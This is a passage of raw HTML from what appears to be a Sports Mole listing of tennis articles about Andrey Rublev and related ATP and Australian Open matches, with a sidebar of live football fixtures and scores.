class="l3t"><div>Jack Draper to hit new career high despite Andrey Rublev-inflicted Qatar Open heartbreak</div> <span>Great Britain's Jack Draper is beaten by Andrey Rublev in the final of the Qatar Open but will hit a new career-high ranking next week.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-02-22T18:44:00+00:00">Feb 22, 18:44</div> </a><a
title="Sports Mole previews Saturday&#039;s Qatar Open final between Jack Draper and Andrey Rublev, including predictions, head-to-head and their tournament so far." href="/tennis/atp-tour/preview/jack-draper-vs-andrey-rublev-prediction-head-to-head-tournament-so-far_566222.html" id="a_566222" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/giv5hSFN5HfaoM0IegGCYzk2x8M=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F03%2Fjack-draper_1.jpeg"  title="Jack Draper reacts at the Australian Open on January 15, 2025" alt="Jack Draper reacts at the Australian Open on January 15, 2025" width="87" height="65" /><div
class="l3t"><div>Preview: Jack Draper vs. Andrey Rublev - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Saturday's Qatar Open final between Jack Draper and Andrey Rublev, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-02-21T21:30:00+00:00">Feb 21, 21:30</div> </a><a
title="Sports Mole previews Sunday&#039;s Australian Open final between Jannik Sinner and Alexander Zverev, including predictions, head-to-head and their tournament so far." href="/tennis/australian-open/preview/australian-open-jannik-sinner-vs-alexander-zverev-prediction-head-to-head-tournament-so-far_563792.html" id="a_563792" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/BQ0zfzs4MTuQigJ8K4_TcPTnl1w=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F04%2Falexander-zverev.jpeg"  title="Alexander Zverev reacts at the Australian Open on January 21, 2025" alt="Alexander Zverev reacts at the Australian Open on January 21, 2025" width="87" height="65" /><div
class="l3t"><div>Preview: Australian Open: Jannik Sinner vs. Alexander Zverev - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Sunday's Australian Open final between Jannik Sinner and Alexander Zverev, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-01-24T18:43:00+00:00">Jan 24, 18:43</div> </a><a
title="Sports Mole previews Friday&#039;s Australian Open semi-final between Jannik Sinner and Ben Shelton, including predictions, head-to-head and their tournament so far." href="/tennis/australian-open/preview/australian-open-jannik-sinner-vs-ben-shelton-prediction-head-to-head-tournament-so-far_563573.html" id="a_563573" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/c6uKLhrGeSXgCtKgmtQmzjaI6oI=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F03%2Fben-shelton_1.jpeg"  title="Ben Shelton reacts at the Australian Open on January 18, 2025" alt="Ben Shelton reacts at the Australian Open on January 18, 2025" width="87" height="65" /><div
class="l3t"><div>Preview: Australian Open: Jannik Sinner vs. Ben Shelton - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Friday's Australian Open semi-final between Jannik Sinner and Ben Shelton, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-01-22T16:38:00+00:00">Jan 22, 16:38</div> </a><a
title="Sports Mole previews Wednesday&#039;s Australian Open quarter-final match between Ben Shelton vs Lorenzo Sonego, including predictions, head-to-head and their tournament so far." href="/tennis/australian-open/preview/australian-open-ben-shelton-vs-lorenzo-sonego-prediction-head-to-head-tournament-so-far_563444.html" id="a_563444" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/sr2Ai0MKjNW-8BKkYJ0AMHKFsrk=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F04%2Fben-shelton.jpeg"  title="Ben Shelton reacts at the Australian Open on January 20, 2025" alt="Ben Shelton reacts at the Australian Open on January 20, 2025" width="87" height="65" /><div
class="l3t"><div>Preview: Australian Open: Ben Shelton vs Lorenzo Sonego - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Wednesday's Australian Open quarter-final match between Ben Shelton vs Lorenzo Sonego, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-01-20T23:44:00+00:00">Jan 20, 23:44</div> </a><a
title="Sports Mole previews Saturday&#039;s Australian Open third-round match between Jannik Sinner and Marcos Giron, including predictions, head-to-head and their tournament so far." href="/tennis/australian-open/preview/australian-open-jannik-sinner-vs-marcos-giron-prediction-head-to-head-tournament-so-far_563122.html" id="a_563122" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/VSleIjW7-bZUSIBKxUeSMNQXZXI=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F03%2Fjannik-sinner.jpeg"  title="Jannik Sinner reacts at the Australian Open on January 13, 2025" alt="Jannik Sinner reacts at the Australian Open on January 13, 2025" width="87" height="65" /><div
class="l3t"><div>Preview: Australian Open: Jannik Sinner vs. Marcos Giron - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Saturday's Australian Open third-round match between Jannik Sinner and Marcos Giron, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-01-16T23:20:00+00:00">Jan 16, 23:20</div> </a><a
title="Sports Mole previews Saturday&#039;s Australian Open third-round match between Ben Shelton and Lorenzo Musetti, including predictions, head-to-head and their tournament so far." href="/tennis/australian-open/preview/australian-open-ben-shelton-vs-lorenzo-musetti-prediction-head-to-head-tournament-so-far_563105.html" id="a_563105" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/y78q9vgT6IqWMadC4fY28tAlntU=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F03%2Fben-shelton.jpeg"  title="Ben Shelton in action at the Australian Open on January 16, 2025" alt="Ben Shelton in action at the Australian Open on January 16, 2025" width="87" height="65" /><div
class="l3t"><div>Preview: Australian Open: Ben Shelton vs. Lorenzo Musetti - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Saturday's Australian Open third-round match between Ben Shelton and Lorenzo Musetti, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-01-16T19:56:00+00:00">Jan 16, 19:56</div> </a><a
title="Sports Mole previews Friday&#039;s Australian Open third-round match between Novak Djokovic and Tomas Machac, including predictions, head-to-head and their tournament so far." href="/tennis/australian-open/preview/australian-open-novak-djokovic-vs-tomas-machac-prediction-head-to-head-tournament-so-far_562996.html" id="a_562996" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/vXr8JIFrQ3Jrs_yhljnAAOreezM=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F03%2Fnovak-djokovic.jpeg"  title="Novak Djokovic in action at the Australian Open on January 15, 2025" alt="Novak Djokovic in action at the Australian Open on January 15, 2025" width="87" height="65" /><div
class="l3t"><div>Preview: Australian Open: Novak Djokovic vs. Tomas Machac - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Friday's Australian Open third-round match between Novak Djokovic and Tomas Machac, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-01-15T19:56:00+00:00">Jan 15, 19:56</div> </a><a
title="Great Britain&#039;s Emma Raducanu and Katie Boulter both progress to the second round of the Australian Open, but Cameron Norrie falls at the first hurdle." href="/tennis/australian-open/news/the-streak-continues-raducanu-edges-closer-to-australian-open-blockbuster_562862.html" id="a_562862" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/WySxvIB68ZbCUq6qAh9mzpQTdOg=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F03%2Femma-raducanu.jpg"  title="Emma Raducanu reacts at the Australian Open on January 14, 2025" alt="Emma Raducanu reacts at the Australian Open on January 14, 2025" width="87" height="65" /><div
class="l3t"><div>Australian Open: Emma Raducanu extends 100% record as Katie Boulter advances</div> <span>Great Britain's Emma Raducanu and Katie Boulter both progress to the second round of the Australian Open, but Cameron Norrie falls at the first hurdle.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-01-14T13:06:00+00:00">Jan 14, 13:06</div> </a><a
title="Sports Mole previews Sunday&#039;s ATP Finals final between Jannik Sinner and Taylor Fritz, including predictions, head-to-head and their tournament so far." href="/tennis/atp-world-tour-finals/preview/jannik-sinner-vs-taylor-fritz-prediction-head-to-head-tournament-so-far_558269.html" id="a_558269" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/aktSQgyU-C8ez6JUEPYN00_7TkQ=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F46%2Ftaylor-fritz.jpeg"  title="Taylor Fritz reacts at the ATP Finals on November 14, 2024" alt="Taylor Fritz reacts at the ATP Finals on November 14, 2024" width="87" height="65" /><div
class="l3t"><div>Preview: ATP Finals: Jannik Sinner vs. Taylor Fritz - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Sunday's ATP Finals final between Jannik Sinner and Taylor Fritz, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-11-16T22:54:00+00:00">Nov 16, 22:54</div> </a><a
title="Sports Mole previews Saturday&#039;s ATP Finals semi-final between Jannik Sinner and Casper Ruud, including predictions, head-to-head and their tournament so far." href="/tennis/atp-world-tour-finals/preview/jannik-sinner-vs-casper-ruud-prediction-head-to-head-tournament-so-far_558221.html" id="a_558221" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/P5Tst-MJKWyN2ctayb1FUJVNEjA=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F46%2Fjannik-sinner.jpeg"  title="Jannik Sinner reacts at the ATP Finals on November 14, 2024" alt="Jannik Sinner reacts at the ATP Finals on November 14, 2024" width="87" height="65" /><div
class="l3t"><div>Preview: ATP Finals: Jannik Sinner vs. Casper Ruud - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Saturday's ATP Finals semi-final between Jannik Sinner and Casper Ruud, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-11-15T22:18:00+00:00">Nov 15, 22:18</div> </a><a
title="Sports Mole previews Saturday&#039;s ATP Finals semi-final between Alexander Zverev and Taylor Fritz, including predictions, head-to-head and their tournament so far." href="/tennis/atp-world-tour-finals/preview/alexander-zverev-vs-taylor-fritz-prediction-head-to-head-tournament-so-far_558216.html" id="a_558216" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/yZ2NZSG1WUgP0V83y0WwdlyP_28=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F46%2Falexander-zverev.jpeg"  title="Alexander Zverev reacts at the ATP Finals on November 13, 2024" alt="Alexander Zverev reacts at the ATP Finals on November 13, 2024" width="87" height="65" /><div
class="l3t"><div>Preview: ATP Finals: Alexander Zverev vs. Taylor Fritz - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Saturday's ATP Finals semi-final between Alexander Zverev and Taylor Fritz, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-11-15T19:15:00+00:00">Nov 15, 19:15</div> </a><a
title="Sports Mole previews Friday&#039;s ATP Finals round-robin match between Casper Ruud and Andrey Rublev, including predictions, head-to-head and their tournament so far." href="/tennis/atp-world-tour-finals/preview/casper-ruud-vs-andrey-rublev-prediction-head-to-head-tournament-so-far_558089.html" id="a_558089" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/x2WBwfrGUZxxt1c5SxgY3gh09Gk=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F45%2Fandrey-rublev.jpg"  title="Andrey Rublev pictured on October 25, 2024" alt="Andrey Rublev pictured on October 25, 2024" width="87" height="65" /><div
class="l3t"><div>Preview: ATP Finals: Casper Ruud vs. Andrey Rublev - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Friday's ATP Finals round-robin match between Casper Ruud and Andrey Rublev, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-11-14T12:37:00+00:00">Nov 14, 12:37</div> </a><a
title="Sports Mole previews Friday&#039;s ATP Finals round-robin match between Alexander Zverev and Carlos Alcaraz, including predictions, head-to-head and their tournament so far." href="/tennis/atp-world-tour-finals/preview/alexander-zverev-vs-carlos-alcaraz-prediction-head-to-head-tournament-so-far_558087.html" id="a_558087" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/FleubT9yuzzhDMhafO2_XozyhTc=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F46%2Fcarlos-alcaraz.jpeg"  title="Carlos Alcaraz reacts at the ATP Finals on November 13, 2024" alt="Carlos Alcaraz reacts at the ATP Finals on November 13, 2024" width="87" height="65" /><div
class="l3t"><div>Preview: ATP Finals: Alexander Zverev vs. Carlos Alcaraz - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Friday's ATP Finals round-robin match between Alexander Zverev and Carlos Alcaraz, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-11-14T12:17:00+00:00">Nov 14, 12:17</div> </a><a
title="Sports Mole previews Wednesday&#039;s ATP Finals round-robin match between Carlos Alcaraz and Andrey Rublev, including predictions, head-to-head and their tournament so far." href="/tennis/atp-world-tour-finals/preview/carlos-alcaraz-vs-andrey-rublev-prediction-head-to-head-tournament-so-far_557912.html" id="a_557912" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/ostN4OULUyBs3OBU3x32rnaeQiQ=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F41%2Fcarlos-alcaraz.jpeg"  title="Carlos Alcaraz in action at the Shanghai Masters on October 9, 2024" alt="Carlos Alcaraz in action at the Shanghai Masters on October 9, 2024" width="87" height="65" /><div
class="l3t"><div>Preview: ATP Finals: Carlos Alcaraz vs. Andrey Rublev - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Wednesday's ATP Finals round-robin match between Carlos Alcaraz and Andrey Rublev, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-11-12T10:00:00+00:00">Nov 12, 10:00</div> </a><a
title="Sports Mole previews Wednesday&#039;s ATP Finals round-robin match between Alexander Zverev and Casper Ruud, including predictions, head-to-head and their tournament so far." href="/tennis/atp-world-tour-finals/preview/alexander-zverev-vs-casper-ruud-prediction-head-to-head-tournament-so-far_557911.html" id="a_557911" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/hTkwYVTEUL8TevH9q2GllpOJNsU=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F44%2Falexander-zverev.jpeg"  title="Alexander Zverev in action at the Paris Masters on October 31, 2024" alt="Alexander Zverev in action at the Paris Masters on October 31, 2024" width="87" height="65" /><div
class="l3t"><div>Preview: ATP Finals: Alexander Zverev vs. Casper Ruud - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Wednesday's ATP Finals round-robin match between Alexander Zverev and Casper Ruud, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-11-12T06:14:00+00:00">Nov 12, 06:14</div> </a><a
title="Sports Mole previews Tuesday&#039;s ATP Finals round-robin match between Jannik Sinner and Taylor Fritz, including predictions, head-to-head and their tournament so far." href="/tennis/atp-world-tour-finals/preview/jannik-sinner-vs-taylor-fritz-prediction-head-to-head-tournament-so-far_557895.html" id="a_557895" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/cV_U1I42M0-T-ogjgtbbtmQ0oOo=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F40%2Fjannik-sinner_1.jpeg"  title="Jannik Sinner reacts at the China Open on October 2, 2024" alt="Jannik Sinner reacts at the China Open on October 2, 2024" width="87" height="65" /><div
class="l3t"><div>Preview: ATP Finals: Jannik Sinner vs. Taylor Fritz - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Tuesday's ATP Finals round-robin match between Jannik Sinner and Taylor Fritz, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-11-11T17:40:00+00:00">Nov 11, 17:40</div> </a><a
title="Sports Mole previews Monday&#039;s ATP Finals round-robin match between Alexander Zverev and Andrey Rublev, including predictions, form and their head-to-head record." href="/tennis/atp-world-tour-finals/preview/alexander-zverev-vs-andrey-rublev-prediction-form-head-to-head_557776.html" id="a_557776" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/8nOcwcz_1tusZ8nm8Dd9N4BYJrA=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F44%2Falexander-zverev.jpg"  title="Alexander Zverev poses with the trophy after winning the Paris Masters on November 3, 2024" alt="Alexander Zverev poses with the trophy after winning the Paris Masters on November 3, 2024" width="87" height="65" /><div
class="l3t"><div>Preview: ATP Finals: Alexander Zverev vs. Andrey Rublev - prediction, form, head-to-head</div> <span><strong>Sports Mole</strong> previews Monday's ATP Finals round-robin match between Alexander Zverev and Andrey Rublev, including predictions, form and their head-to-head record.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-11-09T13:02:00+00:00">Nov 9, 13:02</div> </a><a
title="Sports Mole previews Monday&#039;s ATP Finals round-robin match between Carlos Alcaraz and Casper Ruud, including predictions, form and their head-to-head record." href="/tennis/atp-world-tour-finals/preview/carlos-alcaraz-vs-casper-ruud-prediction-form-head-to-head_557775.html" id="a_557775" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/XhEb3bO_3AY2fVpFIreKBRoMRj8=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F40%2Fcarlos-alcaraz.jpg"  title="Carlos Alcaraz reacts at the China Open on October 2, 2024" alt="Carlos Alcaraz reacts at the China Open on October 2, 2024" width="87" height="65" /><div
class="l3t"><div>Preview: ATP Finals: Carlos Alcaraz vs. Casper Ruud - prediction, form, head-to-head</div> <span><strong>Sports Mole</strong> previews Monday's ATP Finals round-robin match between Carlos Alcaraz and Casper Ruud, including predictions, form and their head-to-head record.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-11-09T11:27:00+00:00">Nov 9, 11:27</div> </a></div></div><div
class="next_prev_black"><div
class="next_black"><a
href="/people/andrey-rublev/page-2/">Next Page </a><span
class="next_black_arrow">&gt;</span></div></div></div><div
id="rhs-container"><div
id="rhs"><div
id="subNavPush" style="display:none;height:230px;">&nbsp;</div> <span
class="hide">rhs 2.0</span><div
class="dbox_outline_pos" style="background:#A9122C;width:300px;text-align:center;position:relative;top:0;bottom:0;left:0;right:0;height:50px;max-height:50px;margin-bottom:-8px;border-bottom:#DC4646;border-bottom-width:2px;border-bottom-style:solid;"><a
name="livescores" href="/live-scores/"><img
src="/assets/img/todays-games-header.jpg" alt="Live Scores" title="Live Scores" class="l_sf_logo" style="width:100%;max-width:300px;height:auto;"/></a></div><div
style="background:#A9122C;width:300px;border-bottom:#A9122C;border-bottom-width:4px;border-bottom-style:solid;"></div><div
id="livescoresbox" style="width: 300px;height:450px;overflow-y:scroll;padding-top:8px;"><div
class="l_s_tab" id="l_s_22cl_tab-2_4433"><div
class="dTL"><a
href="/football/champions-league/fixtures.html"><strong>Champions League</strong></a></div><span
class="right dTR"><a
href="/football/champions-league/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_4433"><div
class="lSa lSe"><a
data-title="Preview: Kairat vs KuPS - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Kairat and KuPS, including predictions, team news and possible lineups." href="/football/kairat/champions-league/preview/kairat-vs-kups-prediction-team-news-lineups_578120.html" class="l_s_row_even" id="ls_224604_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5pm</span></div><div
class="l_s_cell_two">Kairat</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">KuPS</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_4436"><div
class="dTL"><a
href="/football/champions-league/fixtures.html"><strong>Champions League</strong></a></div><span
class="right dTR"><a
href="/football/champions-league/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_4436"><div
class="lSa lSe"><a
data-title="224885" title=" vs. " href="/football/champions-league/kairat-vs-kups_game_224885.html" class="l_s_row_even" id="ls_224885_1"><div
class="l_s_cell_one"><span
class="l_s_live l_s_box">LIVE</span></div><div
class="l_s_cell_two"><strong>Kairat</strong></div><div
class="l_s_cell_three bold">3-0</div><div
class="l_s_cell_four">KuPS</div></a></div><div
class="lSa lSo"><a
data-title="Preview: Dynamo Kiev vs Hamrun Spartans - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Dynamo Kiev and Hamrun Spartans, including predictions, team news and possible lineups." href="/football/dynamo-kiev/champions-league/preview/dynamo-kiev-vs-hamrun-spartans-prediction-team-news-lineups_578090.html" class="l_s_row_odd" id="ls_224892_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7pm</span></div><div
class="l_s_cell_two">Dynamo Kiev</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Hamrun Spartans</div></a></div><div
class="lSa lSe"><a
data-title="Preview: Drita vs Copenhagen - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Drita and Copenhagen, including predictions, team news and possible lineups." href="/football/copenhagen/champions-league/preview/drita-vs-copenhagen-prediction-team-news-lineups_578091.html" class="l_s_row_even" id="ls_224893_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7pm</span></div><div
class="l_s_cell_two">Drita</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Copenhagen</div></a></div><div
class="lSa lSo"><a
data-title="Preview: Zrinjski Mostar vs Slovan Bratislava - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Zrinjski Mostar and Slovan Bratislava, including predictions, team news and possible lineups." href="/football/zrinjski-mostar/champions-league/preview/zrinjski-mostar-vs-slovan-bratislava-prediction-team-news-lineups_578114.html" class="l_s_row_odd" id="ls_224927_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Zrinjski Mostar</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Slovan Bratislava</div></a></div><div
class="lSa lSe"><a
data-title="Preview: Red Star vs Lincoln - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Red Star Belgrade and Lincoln Red Imps, including predictions, team news and possible lineups." href="/football/red-star-belgrade/preview/red-star-vs-lincoln-prediction-team-news-lineups_578096.html" class="l_s_row_even" id="ls_224926_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Red Star</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Lincoln</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_4439"><div
class="dTL"><a
href="/football/europa-conference-league/fixtures.html"><strong>Conference League</strong></a></div><span
class="right dTR"><a
href="/football/europa-conference-league/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_4439"><div
class="lSa lSe"><a
data-title="224886" title=" vs. " href="/football/europa-conference-league/saburtalo-tbilisi-vs-levadia-tallinn_game_224886.html" class="l_s_row_even" id="ls_224886_1"><div
class="l_s_cell_one"><span
class="l_s_live l_s_box">LIVE</span></div><div
class="l_s_cell_two">Saburtalo Tbilisi</div><div
class="l_s_cell_three bold">0-0</div><div
class="l_s_cell_four">Levadia</div></a></div><div
class="lSa lSo"><a
data-title="Preview: Differdange vs New Saints - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Conference League clash between FC Differdange 03 and The New Saints, including predictions, team news and possible lineups." href="/football/fc-differdange-03/europa-conference-league/preview/differdange-vs-new-saints-prediction-team-news-lineups_578122.html" class="l_s_row_odd" id="ls_224894_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7pm</span></div><div
class="l_s_cell_two">Differdange</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">New Saints</div></a></div><div
class="lSa lSe"><a
data-title="224906" title=" vs. " href="/football/europa-conference-league/inter-club-descaldes-vs-nk-olimpija-ljubljana_game_224906.html" class="l_s_row_even" id="ls_224906_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.30pm</span></div><div
class="l_s_cell_two">Inter Escaldes</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Ljubljana</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_4443"><div
class="dTL"><a
href="/football/efl-cup/fixtures.html"><strong>EFL Cup</strong></a></div><span
class="right dTR"><a
href="/football/efl-cup/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_4443"><div
class="lSa lSe"><a
data-title="225537" title=" vs. " href="/football/efl-cup/barnet-vs-newport-county_game_225537.html" class="l_s_row_even" id="ls_225537_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.30pm</span></div><div
class="l_s_cell_two">Barnet</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Newport</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_4442"><div
class="dTL"><a
href="/football/scottish-league-two/fixtures.html"><strong>Scottish League Two Playoffs</strong></a></div><span
class="right dTR"><a
href="/football/scottish-league-two/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_4442"><div
class="lSa lSe"><a
data-title="224920" title=" vs. " href="/football/scottish-league-two/east-stirlingshire-vs-albion-rovers_game_224920.html" class="l_s_row_even" id="ls_224920_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">East Stirling</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Albion Rovers</div></a></div><div
class="lSa lSo"><a
data-title="224922" title=" vs. " href="/football/scottish-league-two/cowdenbeath-vs-boness-united_game_224922.html" class="l_s_row_odd" id="ls_224922_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Cowdenbeath</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Bo'ness United</div></a></div><div
class="lSa lSe"><a
data-title="224925" title=" vs. " href="/football/scottish-league-two/cumbernauld-colts-vs-clydebank_game_224925.html" class="l_s_row_even" id="ls_224925_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Cumbernauld</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Clydebank</div></a></div><div
class="lSa lSo"><a
data-title="224921" title=" vs. " href="/football/scottish-league-two/broxburn-athletic-vs-edusport-academy_game_224921.html" class="l_s_row_odd" id="ls_224921_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Broxburn</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Edusport Academy</div></a></div><div
class="lSa lSe"><a
data-title="224923" title=" vs. " href="/football/scottish-league-two/civil-service-strollers-vs-celtic-ii_game_224923.html" class="l_s_row_even" id="ls_224923_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Civil Service Strollers</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Celtic Res.</div></a></div><div
class="lSa lSo"><a
